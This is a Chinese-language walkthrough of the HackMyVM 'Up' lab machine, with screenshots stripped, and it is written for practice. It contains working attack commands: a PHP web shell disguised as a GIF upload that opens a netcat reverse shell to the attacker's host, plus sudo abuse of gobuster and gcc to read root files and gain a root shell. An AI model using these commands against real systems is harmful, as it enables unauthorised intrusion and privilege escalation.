hackmyvm_up
主机发现

只开了一个80端口

web渗透
看着像是文件上传

注意到有这么一个目录:
http://192.168.124.18/uploads/robots.txt
╭─ ~ ··································· ✔ took 1m 7s with kongyu@parrot at 14:36:41
╰─ curl http://192.168.124.18/uploads/robots.txt
PD9waHAKaWYgKCRfU0VSVkVSWydSRVFVRVNUX01FVEhPRCddID09PSAnUE9TVCcpIHsKICAgICR0YXJnZXREaXIgPSAidXBsb2Fkcy8iOwogICAgJGZpbGVOYW1lID0gYmFzZW5hbWUoJF9GSUxFU1siaW1hZ2UiXVsibmFtZSJdKTsKICAgICRmaWxlVHlwZSA9IHBhdGhpbmZvKCRmaWxlTmFtZSwgUEFUSElORk9fRVhURU5TSU9OKTsKICAgICRmaWxlQmFzZU5hbWUgPSBwYXRoaW5mbygkZmlsZU5hbWUsIFBBVEhJTkZPX0ZJTEVOQU1FKTsKCiAgICAkYWxsb3dlZFR5cGVzID0gWydqcGcnLCAnanBlZycsICdnaWYnXTsKICAgIGlmIChpbl9hcnJheShzdHJ0b2xvd2VyKCRmaWxlVHlwZSksICRhbGxvd2VkVHlwZXMpKSB7CiAgICAgICAgJGVuY3J5cHRlZEZpbGVOYW1lID0gc3RydHIoJGZpbGVCYXNlTmFtZSwgCiAgICAgICAgICAgICdBQkNERUZHSElKS0xNTk9QUVJTVFVWV1hZWmFiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eHl6JywgCiAgICAgICAgICAgICdOT1BRUlNUVVZXWFlaQUJDREVGR0hJSktMTW5vcHFyc3R1dnd4eXphYmNkZWZnaGlqa2xtJyk7CgogICAgICAgICRuZXdGaWxlTmFtZSA9ICRlbmNyeXB0ZWRGaWxlTmFtZSAuICIuIiAuICRmaWxlVHlwZTsKICAgICAgICAkdGFyZ2V0RmlsZVBhdGggPSAkdGFyZ2V0RGlyIC4gJG5ld0ZpbGVOYW1lOwoKICAgICAgICBpZiAobW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImltYWdlIl1bInRtcF9uYW1lIl0sICR0YXJnZXRGaWxlUGF0aCkpIHsKICAgICAgICAgICAgJG1lc3NhZ2UgPSAiRWwgYXJjaGl2byBzZSBoYSBzdWJpZG8gY29ycmVjdGFtZW50ZS4iOwogICAgICAgIH0gZWxzZSB7CiAgICAgICAgICAgICRtZXNzYWdlID0gIkh1Ym8gdW4gZXJyb3IgYWwgc3ViaXIgZWwgYXJjaGl2by4iOwogICAgICAgIH0KICAgIH0gZWxzZSB7CiAgICAgICAgJG1lc3NhZ2UgPSAiU29sbyBzZSBwZXJtaXRlbiBhcmNoaXZvcyBKUEcgeSBHSUYuIjsKICAgIH0KfQo/Pgo=
经base64解码后为

这个大概就是/index.php文件的关键信息
简单来说就是将“文件基础名”进行ROT13加密,保存到/uploads/路径下
echo "<?php system('nc -e /bin/bash 192.168.124.10 1234'); ?>" > xbatlh.gif

再去访问触发一下

就连进来
提权-1
首先先美化下shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
export TERM=xterm

首先这个文件夹下有一个“线索”

提示了一个路径
/root/rodgarpass

看一下权限,有/usr/bin/gobuster权限
看一下etc/passwd
cat /etc/passwd
...
rodgar:x:1001:1001::/home/rodgar:/bin/bash
emmm,不知道什么信息有用,至少知道一个用户名
rodgar
想起来前几天做的一个靶场hackmyvm_buster
里面有利用gobuster读写任意文件的练习
sudo gobuster dir -w /root/rodgarpass -u http://192.168.124.10:8000

也就是:

b45cffe084dd3d20d928bee85e7b0f2
说实话这里没怎么弄懂
但是用户rodgar密码为
b45cffe084dd3d20d928bee85e7b0f21
看了别人的WP,发现string的md5加密值为
b45cffe084dd3d20d928bee85e7b0f21
也就是文件中获取的值是一个残缺的,正常的md5加密值长度为32字符
提权-2
看一下权限

有gcc权限,参考

sudo gcc -wrapper /bin/sh,-s .

完成